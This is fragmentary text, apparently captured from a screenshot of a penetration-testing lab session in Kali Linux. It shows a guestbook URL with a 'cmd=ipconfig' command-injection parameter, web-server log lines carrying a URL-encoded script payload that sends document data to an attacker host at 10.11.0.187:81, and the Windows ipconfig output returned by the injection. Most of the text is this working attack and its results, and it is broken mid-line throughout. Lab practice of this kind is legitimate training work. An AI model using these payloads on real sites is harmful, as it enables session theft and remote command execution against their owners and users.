 10.11.10.124/addguestbook.php?name=hacker&comment=comment&cmd=ipconfig
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
[04/Jun/2018:14:10:41 -0400] "GET /favicon.ico HTTP/1.1" 404 1123 10.11.1
2145 10.11.10.124 - - [04/Jun/2018:14:10:59 -0400] "POST /login.php HT
/admin.php HTTP/1.1" 200 2226 10.11.10.124 - - [04/Jun/2018:14:11:01 -
/2018:14:11:44 -0400] "GET /addguestbook.php?name=hacker&comment=%
%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocume
Submit=Submit HTTP/1.1" 200 408 10.11.0.187 - - [04/Jun/2018:14:11:48 -
%3E%0D%0Anew+Image%28%29.src%3D%22http%3A%2F%2F10.11.0.
%3B%0D%0A%3C%2Fscript%3E%0D%0A&LANG=en&Submit=Submit H
/addguestbook.php?name=hacker&comment=%3Cscript%3E
%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocume
Submit=Submit HTTP/1.1" 200 408 10.11.0.187 - - [04/Jun/2018:14:11:53
/2018:14:11:54 -0400] "GET /admin.php HTTP/1.1" 200 2226 10.11.10
10.11.10.124 - - [04/Jun/2018:16:31:58 -0400] "GET /styles/amber.css HTT
/images/aura_v1.1.jpg HTTP/1.1" 200 56917 10.11.10.124 - - [04/Jun/2018:
10.11.10.124 - - [04/Jun/2018:16:32:03 -0400] "GET /favicon.ico HTTP/1.
10.11.0.187 - - [04/Jun/2018:16:35:52 -0400] " Windows IP Configuration Eth
. . . . . . . . . : 10.11.10.124 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default
B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected C
Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connectio